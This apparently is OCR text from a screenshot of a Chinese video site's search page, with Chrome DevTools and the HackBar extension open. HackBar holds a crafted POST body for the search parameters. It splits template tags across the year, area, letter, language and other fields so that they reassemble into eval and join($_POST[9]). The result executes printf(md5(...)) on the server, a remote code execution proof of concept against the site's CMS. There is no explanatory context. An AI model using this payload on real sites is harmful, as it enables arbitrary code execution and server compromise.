 0046b74d574058080358b8fd4f04def0 全部 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星 音乐 游戏 原创
地区：
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
年份：
全部 2017 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 more
字母：
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0-9
语言：
全部 国语 粤语 英语 日语 韩语 泰语 法语
剧情：
全部 解密 乡村 都市 少儿 对话 搞笑
状态：
全部 完结 连载中
版本：
全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
收费：
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Body
searchtype=5&searchword=
{if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{s
earchpage:lang}&yuyan=(join{searchpage:jq}&jq=
($_P{searchpage:ver}&&ver=OST[9]))&9[]=prin&9[]=tf(md5(2089986833));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Encoding gzip, deflate
Console Issues What's New
Highlights from the Chrome 120 update